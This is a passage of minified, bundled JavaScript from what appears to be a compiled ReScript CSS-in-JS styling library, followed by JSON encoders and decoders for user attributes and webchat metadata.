e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.Height.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.justifyContent=function(e){return{TAG:0,_0:"justifyContent",_1:"spaceBetween"===e||"stretch"===e||"spaceAround"===e||"spaceEvenly"===e?f.DistributedAlignment.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"normal"===e?f.NormalAlignment.toString(e):f.PositionalAlignment.toString(e)}},t.justifySelf=function(e){return{TAG:0,_0:"justifySelf",_1:"selfStart"===e||"flexEnd"===e||"flexStart"===e||"center"===e||"start"===e||"selfEnd"===e||"right"===e||"left"===e||"end_"===e?f.PositionalAlignment.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"baseline"===e?f.BaselineAlignment.toString(e):f.JustifySelf.toString(e)}},t.left=function(e){return{TAG:0,_0:"left",_1:"string"==typeof e&&"zero"!==e?f.Cascading.toString(e):f.Length.toString(e)}},t.letterSpacing=function(e){return{TAG:0,_0:"letterSpacing",_1:"string"==typeof e&&"zero"!==e?"normal"===e?f.LetterSpacing.toString(e):f.Cascading.toString(e):f.Length.toString(e)}},t.lineHeight=function(e){return{TAG:0,_0:"lineHeight",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):"normal"===e?f.LineHeight.toString(e):f.Cascading.toString(e):"abs"===e.NAME?f.LineHeight.toString(e):f.Length.toString(e)}},t.listStyle=function(e,t,n){return{TAG:0,_0:"listStyle",_1:f.ListStyleType.toString(e)+" "+f.ListStylePosition.toString(t)+" "+("string"==typeof n?f.ListStyleImage.toString(n):f.Url.toString(n))}},t.listStyleImage=function(e){return{TAG:0,_0:"listStyleImage",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.ListStyleImage.toString(e):f.Url.toString(e)}},t.listStyleType=function(e){return{TAG:0,_0:"listStyleType",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.ListStyleType.toString(e)}},t.listStylePosition=function(e){return{TAG:0,_0:"listStylePosition",_1:"inside"===e||"outside"===e?f.ListStylePosition.toString(e):f.Cascading.toString(e)}},t.margin=function(e){return{TAG:0,_0:"margin",_1:x(e)}},t.margin2=function(e,t){return{TAG:0,_0:"margin",_1:x(e)+" "+x(t)}},t.margin3=function(e,t,n){return{TAG:0,_0:"margin",_1:x(e)+" "+x(t)+" "+x(n)}},t.margin4=function(e,t,n,r){return{TAG:0,_0:"margin",_1:x(e)+" "+x(t)+" "+x(n)+" "+x(r)}},t.marginLeft=function(e){return{TAG:0,_0:"marginLeft",_1:x(e)}},t.marginRight=function(e){return{TAG:0,_0:"marginRight",_1:x(e)}},t.marginTop=function(e){return{TAG:0,_0:"marginTop",_1:x(e)}},t.marginBottom=function(e){return{TAG:0,_0:"marginBottom",_1:x(e)}},t.maxHeight=function(e){return{TAG:0,_0:"maxHeight",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.MaxHeight.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.maxWidth=function(e){return{TAG:0,_0:"maxWidth",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.MaxWidth.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.minHeight=function(e){return{TAG:0,_0:"minHeight",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.Height.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.minWidth=function(e){return{TAG:0,_0:"minWidth",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.Width.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.objectFit=function(e){return{TAG:0,_0:"objectFit",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.ObjectFit.toString(e)}},t.objectPosition=function(e){return{TAG:0,_0:"objectPosition",_1:C(e)}},t.opacity=function(e){return{TAG:0,_0:"opacity",_1:e.toString()}},t.order=function(e){return{TAG:0,_0:"order",_1:e.toString()}},t.outline=function(e,t,n){return{TAG:0,_0:"outline",_1:f.Length.toString(e)+" "+f.OutlineStyle.toString(t)+" "+f.Color.toString(n)}},t.outlineColor=function(e){return{TAG:0,_0:"outlineColor",_1:f.Color.toString(e)}},t.outlineOffset=function(e){return{TAG:0,_0:"outlineOffset",_1:f.Length.toString(e)}},t.outlineStyle=function(e){return{TAG:0,_0:"outlineStyle",_1:f.OutlineStyle.toString(e)}},t.outlineWidth=function(e){return{TAG:0,_0:"outlineWidth",_1:f.Length.toString(e)}},t.overflow=function(e){return{TAG:0,_0:"overflow",_1:f.Overflow.toString(e)}},t.overflowX=function(e){return{TAG:0,_0:"overflowX",_1:f.Overflow.toString(e)}},t.overflowY=function(e){return{TAG:0,_0:"overflowY",_1:f.Overflow.toString(e)}},t.overflowWrap=S,t.padding=function(e){return{TAG:0,_0:"padding",_1:f.Length.toString(e)}},t.padding2=function(e,t){return{TAG:0,_0:"padding",_1:f.Length.toString(e)+" "+f.Length.toString(t)}},t.padding3=function(e,t,n){return{TAG:0,_0:"padding",_1:f.Length.toString(e)+" "+f.Length.toString(t)+" "+f.Length.toString(n)}},t.padding4=function(e,t,n,r){return{TAG:0,_0:"padding",_1:f.Length.toString(e)+" "+f.Length.toString(t)+" "+f.Length.toString(n)+" "+f.Length.toString(r)}},t.paddingLeft=function(e){return{TAG:0,_0:"paddingLeft",_1:f.Length.toString(e)}},t.paddingRight=function(e){return{TAG:0,_0:"paddingRight",_1:f.Length.toString(e)}},t.paddingTop=function(e){return{TAG:0,_0:"paddingTop",_1:f.Length.toString(e)}},t.paddingBottom=function(e){return{TAG:0,_0:"paddingBottom",_1:f.Length.toString(e)}},t.perspective=function(e){return{TAG:0,_0:"perspective",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.Perspective.toString(e):f.Length.toString(e)}},t.perspectiveOrigin=function(e,t){return{TAG:0,_0:"perspectiveOrigin",_1:("string"==typeof e&&"zero"!==e?f.Perspective.toString(e):f.Length.toString(e))+" "+("string"==typeof t&&"zero"!==t?f.Perspective.toString(t):f.Length.toString(t))}},t.pointerEvents=function(e){return{TAG:0,_0:"pointerEvents",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.PointerEvents.toString(e)}},t.position=function(e){return{TAG:0,_0:"position",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Position.toString(e)}},t.resize=function(e){return{TAG:0,_0:"resize",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Resize.toString(e)}},t.right=function(e){return{TAG:0,_0:"right",_1:"string"==typeof e&&"zero"!==e?f.Cascading.toString(e):f.Length.toString(e)}},t.tableLayout=function(e){return{TAG:0,_0:"tableLayout",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.TableLayout.toString(e)}},t.textAlign=function(e){return{TAG:0,_0:"textAlign",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.TextAlign.toString(e)}},t.textDecorationColor=function(e){return{TAG:0,_0:"textDecorationColor",_1:"string"==typeof e&&"transparent"!==e&&"currentColor"!==e?f.Cascading.toString(e):f.Color.toString(e)}},t.textDecorationLine=function(e){return{TAG:0,_0:"textDecorationLine",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.TextDecorationLine.toString(e)}},t.textDecorationStyle=function(e){return{TAG:0,_0:"textDecorationStyle",_1:"double"===e||"dotted"===e||"dashed"===e||"solid"===e||"wavy"===e?f.TextDecorationStyle.toString(e):f.Cascading.toString(e)}},t.textIndent=function(e){return{TAG:0,_0:"textIndent",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.textOverflow=function(e){return{TAG:0,_0:"textOverflow",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.TextOverflow.toString(e):f.Cascading.toString(e)}},t.textShadow=function(e){return{TAG:0,_0:"textShadow",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?Wt(e):f.Cascading.toString(e)}},t.textShadows=function(e){return{TAG:0,_0:"textShadow",_1:g(s.map(e,Wt),", ")}},t.textTransform=function(e){return{TAG:0,_0:"textTransform",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.TextTransform.toString(e)}},t.top=function(e){return{TAG:0,_0:"top",_1:"string"==typeof e&&"zero"!==e?f.Cascading.toString(e):f.Length.toString(e)}},t.transform=function(e){return{TAG:0,_0:"transform",_1:f.Transform.toString(e)}},t.transforms=function(e){return{TAG:0,_0:"transform",_1:g(s.map(e,f.Transform.toString)," ")}},t.transformOrigin=function(e,t){return{TAG:0,_0:"transformOrigin",_1:f.Length.toString(e)+" "+f.Length.toString(t)}},t.transformOrigin3d=function(e,t,n){return{TAG:0,_0:"transformOrigin",_1:f.Length.toString(e)+" "+f.Length.toString(t)+" "+f.Length.toString(n)+" "}},t.transitionDelay=function(e){return{TAG:0,_0:"transitionDelay",_1:e.toString()+"ms"}},t.transitionDuration=function(e){return{TAG:0,_0:"transitionDuration",_1:e.toString()+"ms"}},t.transitionProperty=function(e){return{TAG:0,_0:"transitionProperty",_1:e}},t.transformStyle=function(e){return{TAG:0,_0:"transformStyle",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.TransformStyle.toString(e)}},t.transitionTimingFunction=function(e){return{TAG:0,_0:"transitionTimingFunction",_1:f.TimingFunction.toString(e)}},t.userSelect=function(e){return{TAG:0,_0:"userSelect",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.UserSelect.toString(e)}},t.verticalAlign=function(e){return{TAG:0,_0:"verticalAlign",_1:"string"==typeof e?"textTop"===e||"textBottom"===e||"baseline"===e||"super"===e||"top"===e||"sub"===e||"bottom"===e||"middle"===e?f.VerticalAlign.toString(e):"zero"===e?f.Length.toString(e):f.Cascading.toString(e):f.Length.toString(e)}},t.visibility=function(e){return{TAG:0,_0:"visibility",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Visibility.toString(e)}},t.width=function(e){return{TAG:0,_0:"width",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.Width.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.whiteSpace=function(e){return{TAG:0,_0:"whiteSpace",_1:"nowrap"===e||"normal"===e||"breakSpaces"===e||"preWrap"===e||"preLine"===e||"pre"===e?f.WhiteSpace.toString(e):f.Cascading.toString(e)}},t.wordBreak=function(e){return{TAG:0,_0:"wordBreak",_1:"keepAll"===e||"normal"===e||"breakAll"===e?f.WordBreak.toString(e):f.Cascading.toString(e)}},t.wordSpacing=function(e){return{TAG:0,_0:"wordSpacing",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):"normal"===e?f.WordSpacing.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.wordWrap=Zt,t.zIndex=function(e){return{TAG:0,_0:"zIndex",_1:e.toString()}},t.selector=function(e,t){return{TAG:1,_0:e,_1:t}},t.media=function(e,t){return{TAG:1,_0:"@media "+e,_1:t}},t.active=function(e){return{TAG:2,_0:"active",_1:e}},t.checked=function(e){return{TAG:2,_0:"checked",_1:e}},t.$$default=w,t.default=w,t.__esModule=!0,t.defined=function(e){return{TAG:2,_0:"defined",_1:e}},t.disabled=function(e){return{TAG:2,_0:"disabled",_1:e}},t.empty=function(e){return{TAG:2,_0:"empty",_1:e}},t.enabled=function(e){return{TAG:2,_0:"enabled",_1:e}},t.first=function(e){return{TAG:2,_0:"first",_1:e}},t.firstChild=function(e){return{TAG:2,_0:"first-child",_1:e}},t.firstOfType=function(e){return{TAG:2,_0:"first-of-type",_1:e}},t.focus=function(e){return{TAG:2,_0:"focus",_1:e}},t.focusWithin=function(e){return{TAG:2,_0:"focus-within",_1:e}},t.host=function(e,t){return void 0!==e?{TAG:3,_0:"host",_1:e,_2:t}:{TAG:2,_0:"host",_1:t}},t.hover=function(e){return{TAG:2,_0:"hover",_1:e}},t.indeterminate=function(e){return{TAG:2,_0:"indeterminate",_1:e}},t.inRange=function(e){return{TAG:2,_0:"in-range",_1:e}},t.invalid=function(e){return{TAG:2,_0:"invalid",_1:e}},t.lang=function(e,t){return{TAG:3,_0:"lang",_1:e,_2:t}},t.lastChild=function(e){return{TAG:2,_0:"last-child",_1:e}},t.lastOfType=function(e){return{TAG:2,_0:"last-of-type",_1:e}},t.link=function(e){return{TAG:2,_0:"link",_1:e}},t.not__=function(e,t){return{TAG:3,_0:"not",_1:e,_2:t}},t.Nth=E,t.nthChild=function(e,t){return{TAG:3,_0:"nth-child",_1:k(e),_2:t}},t.nthLastChild=function(e,t){return{TAG:3,_0:"nth-last-child",_1:k(e),_2:t}},t.nthLastOfType=function(e,t){return{TAG:3,_0:"nth-last-of-type",_1:k(e),_2:t}},t.nthOfType=function(e,t){return{TAG:3,_0:"nth-of-type",_1:k(e),_2:t}},t.onlyChild=function(e){return{TAG:2,_0:"only-child",_1:e}},t.onlyOfType=function(e){return{TAG:2,_0:"only-of-type",_1:e}},t.optional=function(e){return{TAG:2,_0:"optional",_1:e}},t.outOfRange=function(e){return{TAG:2,_0:"out-of-range",_1:e}},t.readOnly=function(e){return{TAG:2,_0:"read-only",_1:e}},t.readWrite=function(e){return{TAG:2,_0:"read-write",_1:e}},t.required=function(e){return{TAG:2,_0:"required",_1:e}},t.root=function(e){return{TAG:2,_0:"root",_1:e}},t.scope=function(e){return{TAG:2,_0:"scope",_1:e}},t.target=function(e){return{TAG:2,_0:"target",_1:e}},t.valid=function(e){return{TAG:2,_0:"valid",_1:e}},t.visited=function(e){return{TAG:2,_0:"visited",_1:e}},t.after=function(e){return{TAG:1,_0:"::after",_1:e}},t.before=function(e){return{TAG:1,_0:"::before",_1:e}},t.firstLetter=function(e){return{TAG:1,_0:"::first-letter",_1:e}},t.firstLine=function(e){return{TAG:1,_0:"::first-line",_1:e}},t.placeholder=function(e){return{TAG:1,_0:"::placeholder",_1:e}},t.selection=function(e){return{TAG:1,_0:"::selection",_1:e}},t.child=function(e){var t=" > "+e;return function(e){return{TAG:1,_0:t,_1:e}}},t.children=function(e){return{TAG:1,_0:" > *",_1:e}},t.directSibling=function(e){return{TAG:1,_0:" + ",_1:e}},t.siblings=function(e){return{TAG:1,_0:" ~ ",_1:e}},t.anyLink=function(e){return{TAG:1,_0:":any-link",_1:e}},t.initial=R,t.inherit_=O,t.unset=F,t.auto="auto",t.none="none",t.text="text",t.pct=L,t.ch=P,t.cm=G,t.em=D,t.ex=I,t.mm=J,t.pt=V,t.px=N,t.pxFloat=M,t.rem=j,t.vh=B,t.vmin=W,t.vmax=z,t.zero=$,t.deg=H,t.rad=q,t.grad=U,t.turn=K,t.ltr=Y,t.rtl=X,t.absolute=Q,t.relative=Z,t.$$static=ee,t.fixed="fixed",t.sticky=te,t.horizontal=ne,t.vertical=re,t.smallCaps=oe,t.italic=ie,t.oblique=ae,t.hidden="hidden",t.visible="visible",t.scroll="scroll",t.rgb=ue,t.rgba=se,t.hsl=le,t.hsla=ce,t.hex=de,t.transparent=ve,t.currentColor=fe,t.local="local",t.paddingBox="paddingBox",t.borderBox="borderBox",t.contentBox="contentBox",t.noRepeat="noRepeat",t.space="space",t.repeat="repeat",t.minmax="minmax",t.repeatX="repeatX",t.repeatY="repeatY",t.contain="contain",t.cover="cover",t.row="row",t.rowReverse="rowReverse",t.column="column",t.columnReverse="columnReverse",t.wrap="wrap",t.nowrap="nowrap",t.wrapReverse="wrapReverse",t.inline="inline",t.block="block",t.contents="contents",t.flexBox="flex",t.grid="grid",t.inlineBlock="inlineBlock",t.inlineFlex="inlineFlex",t.inlineGrid="inlineGrid",t.inlineTable="inlineTable",t.listItem="listItem",t.runIn="runIn",t.table="table",t.tableCaption="tableCaption",t.tableColumnGroup="tableColumnGroup",t.tableHeaderGroup="tableHeaderGroup",t.tableFooterGroup="tableFooterGroup",t.tableRowGroup="tableRowGroup",t.tableCell="tableCell",t.tableColumn="tableColumn",t.tableRow="tableRow",t.flexStart="flexStart",t.flexEnd="flexEnd",t.center="center",t.stretch="stretch",t.spaceBetween="spaceBetween",t.spaceAround="spaceAround",t.spaceEvenly="spaceEvenly",t.baseline="baseline",t.forwards="forwards",t.backwards="backwards",t.both="both",t.infinite="infinite",t.count=function(e){return{NAME:"count",VAL:e}},t.paused="paused",t.running="running",t.inside="inside",t.outside="outside",t.solid="solid",t.dotted="dotted",t.dashed="dashed",t.underline="underline",t.overline="overline",t.lineThrough="lineThrough",t.clip="clip",t.ellipsis="ellipsis",t.wavy="wavy",t.$$double="double",t.uppercase="uppercase",t.lowercase="lowercase",t.capitalize="capitalize",t.sub="sub",t.$$super="super",t.textTop="textTop",t.textBottom="textBottom",t.middle="middle",t.normal="normal",t.breakAll="breakAll",t.keepAll="keepAll",t.breakWord="breakWord",t.reverse="reverse",t.alternate="alternate",t.alternateReverse="alternateReverse",t.fill="fill",t.content="content",t.maxContent="maxContent",t.minContent="minContent",t.fitContent="fitContent",t.all="all",t.round="round",t.miter="miter",t.bevel="bevel",t.butt="butt",t.square="square",t.thin=We,t.extraLight=ze,t.light=$e,t.medium=He,t.semiBold=qe,t.bold=Ue,t.extraBold=Ke,t.lighter=Ye,t.bolder=Xe,t.fr=function(e){return{NAME:"fr",VAL:e}},t.vw=function(e){return{NAME:"vw",VAL:e}},t.localUrl=function(e){return{NAME:"localUrl",VAL:e}},t.url=function(e){return{NAME:"url",VAL:e}},t.linear=pe,t.ease=me,t.easeIn=ge,t.easeOut=ye,t.easeInOut=he,t.stepStart=be,t.stepEnd=_e,t.steps=Te,t.cubicBezier=Ae,t.marginBox=Ce,t.fillBox=xe,t.strokeBox=Se,t.viewBox=we,t.translate=ke,t.translate3d=Ee,t.translateX=Re,t.translateY=Oe,t.translateZ=Fe,t.scale=Ve,t.scale3d=Ne,t.scaleX=Le,t.scaleY=Pe,t.scaleZ=Ge,t.rotate=function(e){return{NAME:"rotate",VAL:e}},t.rotate3d=function(e,t,n,r){return{NAME:"rotate3d",VAL:[e,t,n,r]}},t.rotateX=De,t.rotateY=Ie,t.rotateZ=Je,t.skew=Me,t.skewX=je,t.skewY=Be,t.linearGradient=Qe,t.repeatingLinearGradient=Ze,t.radialGradient=et,t.repeatingRadialGradient=tt,t.areas=nt,t.ident=rt,t.numIdent=ot,t.contextMenu=it,t.help=at,t.pointer=ut,t.progress=st,t.wait=lt,t.cell=ct,t.crosshair=dt,t.verticalText=ft,t.alias=vt,t.copy=pt,t.move=mt,t.noDrop=gt,t.notAllowed=ht,t.grab=yt,t.grabbing=bt,t.allScroll=_t,t.colResize=Tt,t.rowResize=At,t.nResize=Ct,t.eResize=xt,t.sResize=St,t.wResize=wt,t.neResize=kt,t.nwResize=Et,t.seResize=Rt,t.swResize=Ot,t.ewResize=Ft,t.nsResize=Lt,t.neswResize=Pt,t.nwseResize=Gt,t.zoomIn=Dt,t.zoomOut=It,t.flex3=function(e,t,n){return{TAG:0,_0:"flex",_1:e.toString()+" "+t.toString()+" "+("string"==typeof n&&"zero"!==n?f.FlexBasis.toString(n):f.Length.toString(n))}},t.border=function(e,t,n){return{TAG:0,_0:"border",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.borderTop=function(e,t,n){return{TAG:0,_0:"borderTop",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.backgroundSize=function(e){var t;if("string"==typeof e)t="cover"===e?"cover":"contain"===e?"contain":"auto";else{var n=e.VAL;t=f.Length.toString(n[0])+" "+f.Length.toString(n[1])}return{TAG:0,_0:"backgroundSize",_1:t}},t.textDecoration=function(e){return{TAG:0,_0:"textDecoration",_1:"none"===e?"none":"initial"===e?"initial":"inherit_"===e?"inherit":"underline"===e?"underline":"lineThrough"===e?"line-through":"unset"===e?"unset":"overline"}},t.background=function(e){return{TAG:0,_0:"background",_1:y(e)}},t.backgrounds=function(e){return{TAG:0,_0:"background",_1:g(s.map(e,y),", ")}},t.gridAutoColumns=function(e){return{TAG:0,_0:"gridAutoColumns",_1:Nt(e)}},t.gridAutoRows=function(e){return{TAG:0,_0:"gridAutoRows",_1:Nt(e)}},t.gridTemplateColumns=function(e){return{TAG:0,_0:"gridTemplateColumns",_1:jt(e)}},t.gridTemplateRows=function(e){return{TAG:0,_0:"gridTemplateRows",_1:jt(e)}},t.Calc=Jt,t.size=function(e,t){return{NAME:"size",VAL:[e,t]}},t.filter=function(e){return{TAG:0,_0:"filter",_1:g(s.map(e,Bt)," ")}},t.fontFace=function(e,t,n,o,i,u){var s=l.map((function(e){return f.FontStyle.toString(e)}),n);return"@font-face {\r\n     font-family: "+e+";\r\n     src: "+a.concat(", ",r.map((function(e){return"url"===e.NAME?'url("'+e.VAL+'")':'local("'+e.VAL+'")'}),t))+";\r\n     "+d.mapWithDefault(s,"",(function(e){return"font-style: "+e+";"}))+"\r\n     "+d.mapWithDefault(o,"",(function(e){return"font-weight: "+("string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.FontWeight.toString(e):f.Cascading.toString(e))+";"}))+"\r\n     "+d.mapWithDefault(i,"",(function(e){return"font-display: "+f.FontDisplay.toString(e)+";"}))+"\r\n   }"},t.Transition=Ut,t.transitionValue=function(e){return{TAG:0,_0:"transition",_1:e.VAL}},t.transitionList=Kt,t.transition=function(e,t,n,r){return{TAG:0,_0:"transition",_1:Ht(e,t,n,r).VAL}},t.transitions=en,t.Animation=Qt,t.animationValue=function(e){return{TAG:0,_0:"animation",_1:e.VAL}},t.animation=function(e,t,n,r,o,i,a,u){return{TAG:0,_0:"animation",_1:Yt(e,t,n,r,o,i,a,u).VAL}},t.animations=function(e){return{TAG:0,_0:"animation",_1:g(s.map(e,Xt),", ")}},t.animationName=function(e){return{TAG:0,_0:"animationName",_1:e}},t.SVG=tn,t.aliceblue=nn,t.antiquewhite=rn,t.aqua=on,t.aquamarine=an,t.azure=un,t.beige=sn,t.bisque=ln,t.black=cn,t.blanchedalmond=dn,t.blue=fn,t.blueviolet=vn,t.brown=pn,t.burlywood=mn,t.cadetblue=gn,t.chartreuse=hn,t.chocolate=yn,t.coral=bn,t.cornflowerblue=_n,t.cornsilk=Tn,t.crimson=An,t.cyan=Cn,t.darkblue=xn,t.darkcyan=Sn,t.darkgoldenrod=wn,t.darkgray=kn,t.darkgrey=En,t.darkgreen=Rn,t.darkkhaki=On,t.darkmagenta=Fn,t.darkolivegreen=Ln,t.darkorange=Pn,t.darkorchid=Gn,t.darkred=Dn,t.darksalmon=In,t.darkseagreen=Jn,t.darkslateblue=Vn,t.darkslategray=Nn,t.darkslategrey=Mn,t.darkturquoise=jn,t.darkviolet=Bn,t.deeppink=Wn,t.deepskyblue=zn,t.dimgray=$n,t.dimgrey=Hn,t.dodgerblue=qn,t.firebrick=Un,t.floralwhite=Kn,t.forestgreen=Yn,t.fuchsia=Xn,t.gainsboro=Qn,t.ghostwhite=Zn,t.gold=er,t.goldenrod=tr,t.gray=nr,t.grey=rr,t.green=or,t.greenyellow=ir,t.honeydew=ar,t.hotpink=ur,t.indianred=sr,t.indigo=lr,t.ivory=cr,t.khaki=dr,t.lavender=fr,t.lavenderblush=vr,t.lawngreen=pr,t.lemonchiffon=mr,t.lightblue=gr,t.lightcoral=hr,t.lightcyan=yr,t.lightgoldenrodyellow=br,t.lightgray=_r,t.lightgrey=Tr,t.lightgreen=Ar,t.lightpink=Cr,t.lightsalmon=xr,t.lightseagreen=Sr,t.lightskyblue=wr,t.lightslategray=kr,t.lightslategrey=Er,t.lightsteelblue=Rr,t.lightyellow=Or,t.lime=Fr,t.limegreen=Lr,t.linen=Pr,t.magenta=Gr,t.maroon=Dr,t.mediumaquamarine=Ir,t.mediumblue=Jr,t.mediumorchid=Vr,t.mediumpurple=Nr,t.mediumseagreen=Mr,t.mediumslateblue=jr,t.mediumspringgreen=Br,t.mediumturquoise=Wr,t.mediumvioletred=zr,t.midnightblue=$r,t.mintcream=Hr,t.mistyrose=qr,t.moccasin=Ur,t.navajowhite=Kr,t.navy=Yr,t.oldlace=Xr,t.olive=Qr,t.olivedrab=Zr,t.orange=eo,t.orangered=to,t.orchid=no,t.palegoldenrod=ro,t.palegreen=oo,t.paleturquoise=io,t.palevioletred=ao,t.papayawhip=uo,t.peachpuff=so,t.peru=lo,t.pink=co,t.plum=fo,t.powderblue=vo,t.purple=po,t.rebeccapurple=mo,t.red=go,t.rosybrown=ho,t.royalblue=yo,t.saddlebrown=bo,t.salmon=_o,t.sandybrown=To,t.seagreen=Ao,t.seashell=Co,t.sienna=xo,t.silver=So,t.skyblue=wo,t.slateblue=ko,t.slategray=Eo,t.slategrey=Ro,t.snow=Oo,t.springgreen=Fo,t.steelblue=Lo,t.tan=Po,t.teal=Go,t.thistle=Do,t.tomato=Io,t.turquoise=Jo,t.violet=Vo,t.wheat=No,t.white=Mo,t.whitesmoke=jo,t.yellow=Bo,t.yellowgreen=Wo},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(56),u=n(12),s=n(37),l=n(36),c=n(29);function d(e){switch(0|e.TAG){case 0:return["NumericLabel",o.stringToJson(e._0),o.floatToJson(e._1)];case 1:return["LabelWithNamedProperty",o.stringToJson(e._0),o.stringToJson(e._1)];case 2:return["UserHasProperty",o.stringToJson(e._0),o.boolToJson(e._1)]}}function f(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not a variant",e);if(3!==t.TAG)return o.error(void 0,"Not a variant",e);var n=t._0;if(0===n.length)return o.error(void 0,"Expected variant, found empty array",e);var r=n.map(a.classify),i=u.getExn(r,0);if("number"!=typeof i&&0===i.TAG)switch(i._0){case"LabelWithNamedProperty":if(3!==r.length)return o.error(void 0,"Invalid number of arguments to variant constructor",e);var s=o.stringFromJson(u.getExn(n,1)),l=o.stringFromJson(u.getExn(n,2));if(0===s.TAG){if(0===l.TAG)return{TAG:0,_0:{TAG:1,_0:s._0,_1:l._0}};var c=l._0;return{TAG:1,_0:{path:"[1]"+c.path,message:c.message,value:c.value}}}var d=s._0;return{TAG:1,_0:{path:"[0]"+d.path,message:d.message,value:d.value}};case"NumericLabel":if(3!==r.length)return o.error(void 0,"Invalid number of arguments to variant constructor",e);var f=o.stringFromJson(u.getExn(n,1)),v=o.floatFromJson(u.getExn(n,2));if(0===f.TAG){if(0===v.TAG)return{TAG:0,_0:{TAG:0,_0:f._0,_1:v._0}};var p=v._0;return{TAG:1,_0:{path:"[1]"+p.path,message:p.message,value:p.value}}}var m=f._0;return{TAG:1,_0:{path:"[0]"+m.path,message:m.message,value:m.value}};case"UserHasProperty":if(3!==r.length)return o.error(void 0,"Invalid number of arguments to variant constructor",e);var g=o.stringFromJson(u.getExn(n,1)),h=o.boolFromJson(u.getExn(n,2));if(0===g.TAG){if(0===h.TAG)return{TAG:0,_0:{TAG:2,_0:g._0,_1:h._0}};var y=h._0;return{TAG:1,_0:{path:"[1]"+y.path,message:y.message,value:y.value}}}var b=g._0;return{TAG:1,_0:{path:"[0]"+b.path,message:b.message,value:b.value}}}return o.error(void 0,"Invalid variant constructor",u.getExn(n,0))}function v(e,t){switch(0|e.TAG){case 0:switch(0|t.TAG){case 0:return e._0===t._0&&e._1===t._1;case 1:case 2:return!1}case 1:switch(0|t.TAG){case 1:return e._0===t._0&&e._1===t._1;case 0:case 2:return!1}case 2:switch(0|t.TAG){case 0:case 1:return!1;case 2:return e._0===t._0&&e._1===t._1}}}function p(e){return e._0}var m={t_encode:d,t_decode:f,equal:v,keyOf:p,jsonValueOf:function(e){return e._1},matchingKey:function(e,t){return p(e)===p(t)}};function g(e){return l.sortBy((function(e,t){return r._2(c.compare,p(e),p(t))}),e)}var h={t_encode:function(e){return i.fromArray([["email",o.stringToJson(e.email)]])},t_decode:function(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=o.stringFromJson(s.getWithDefault(i.get(t._0,"email"),null));if(0===n.TAG)return{TAG:0,_0:{email:n._0}};var r=n._0;return{TAG:1,_0:{path:".email"+r.path,message:r.message,value:r.value}}}};t.Attribute=m,t.t_encode=function(e){return o.arrayToJson(d,e)},t.t_decode=function(e){return o.arrayFromJson(f,e)},t.sort=g,t.equal=function(e,t){var n=g(e),r=g(t);return l.eqBy(v,n,r)},t.t_decodeWebchatMeta=function(e){var t=a.classify(e);return"number"==typeof t||2!==t.TAG?o.error(void 0,"Not an object",e):{TAG:0,_0:l.mapOption((function(e){var t=e[0],n=a.classify(e[1]);if("number"==typeof n)switch(n){case 0:return{TAG:2,_0:t,_1:!1};case 1:return{TAG:2,_0:t,_1:!0};default:return}else switch(0|n.TAG){case 0:return{TAG:1,_0:t,_1:n._0};case 1:return{TAG:0,_0:t,_1:n._0};default:return}}),i.entries(t._0))}},t.EmailWithImpliedConsent=h},function(e,t,n){"use strict";var 